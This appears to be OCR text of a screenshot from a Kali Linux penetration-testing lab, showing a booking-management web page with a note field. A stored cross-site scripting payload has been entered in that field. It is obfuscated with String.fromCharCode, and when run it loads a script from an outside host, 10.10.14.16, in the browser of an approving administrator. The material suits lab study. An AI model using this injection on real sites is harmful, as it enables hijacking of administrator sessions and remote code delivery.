 Applications Places Firefox ESR Fri 04:12 1
Booking Management - Mozilla Firefox
Booking Management
10.10.10.25:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Booking Management Freephone 0800 111 4645
Booking details
View Notes
Add note
<img src="x/>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58
,47,47,49,48,46,49,48,46,49,52,46,49,54,47,104,111,108,105,100,97,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39,41,59));</script>">
Add
All notes must be approved by an administrator - this process can take up to 1 minute.